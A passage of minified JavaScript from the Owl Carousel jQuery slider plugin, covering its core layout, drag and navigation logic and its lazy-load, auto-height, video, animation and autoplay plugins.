a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var 